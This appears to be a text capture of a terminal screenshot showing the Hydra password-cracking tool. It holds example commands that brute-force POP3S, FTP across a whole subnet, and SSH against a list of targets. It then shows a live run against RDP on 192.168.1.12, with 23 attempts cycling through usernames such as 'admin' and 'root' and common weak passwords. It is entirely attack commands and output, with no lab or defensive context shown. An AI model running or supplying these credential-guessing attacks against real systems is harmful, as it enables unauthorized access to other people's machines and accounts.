 root@leak: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
hydra -l admin -p password ftp://[192.168.0.0/24]/
hydra -L logins.txt -P pws.txt -M targets.txt ssh
root@leak:~# hydra 192.168.1.12 rdp -L users.txt -P pass.txt -V
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organization
s, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-01-29 14:41:18
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of pa
rallel connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[DATA] max 16 tasks per 1 server, overall 64 tasks, 55 login tries (l:5/p:11), ~0 tries per task
[DATA] attacking service rdp on port 3389
[ATTEMPT] target 192.168.1.12 - login "admin" - pass "admin" - 1 of 55 [child 0]
[ATTEMPT] target 192.168.1.12 - login "admin" - pass "admin123" - 2 of 55 [child 1]
[ATTEMPT] target 192.168.1.12 - login "admin" - pass "123456" - 3 of 55 [child 2]
[ATTEMPT] target 192.168.1.12 - login "admin" - pass "root" - 4 of 55 [child 3]
[ATTEMPT] target 192.168.1.12 - login "admin" - pass "test" - 5 of 55 [child 4]
[ATTEMPT] target 192.168.1.12 - login "admin" - pass "abc123" - 6 of 55 [child 5]
[ATTEMPT] target 192.168.1.12 - login "admin" - pass "qwer123456" - 7 of 55 [child 6]
[ATTEMPT] target 192.168.1.12 - login "admin" - pass "pwd" - 8 of 55 [child 7]
[ATTEMPT] target 192.168.1.12 - login "admin" - pass "pass" - 9 of 55 [child 8]
[ATTEMPT] target 192.168.1.12 - login "admin" - pass "password" - 10 of 55 [child 9]
[ATTEMPT] target 192.168.1.12 - login "admin" - pass "pwds" - 11 of 55 [child 10]
[ATTEMPT] target 192.168.1.12 - login "administrators" - pass "admin" - 12 of 55 [child 11]
[ATTEMPT] target 192.168.1.12 - login "administrators" - pass "admin123" - 13 of 55 [child 12]
[ATTEMPT] target 192.168.1.12 - login "administrators" - pass "123456" - 14 of 55 [child 13]
[ATTEMPT] target 192.168.1.12 - login "administrators" - pass "root" - 15 of 55 [child 14]
[ATTEMPT] target 192.168.1.12 - login "administrators" - pass "test" - 16 of 55 [child 15]
[ATTEMPT] target 192.168.1.12 - login "administrators" - pass "abc123" - 17 of 55 [child 1]
[ATTEMPT] target 192.168.1.12 - login "administrators" - pass "qwer123456" - 18 of 55 [child 5]
[ATTEMPT] target 192.168.1.12 - login "administrators" - pass "pwd" - 19 of 55 [child 15]
[ATTEMPT] target 192.168.1.12 - login "administrators" - pass "pass" - 20 of 55 [child 10]
[ATTEMPT] target 192.168.1.12 - login "administrators" - pass "password" - 21 of 55 [child 14]
[ATTEMPT] target 192.168.1.12 - login "administrators" - pass "pwds" - 22 of 55 [child 13]
[ATTEMPT] target 192.168.1.12 - login "root" - pass "admin" - 23 of 55 [child 11]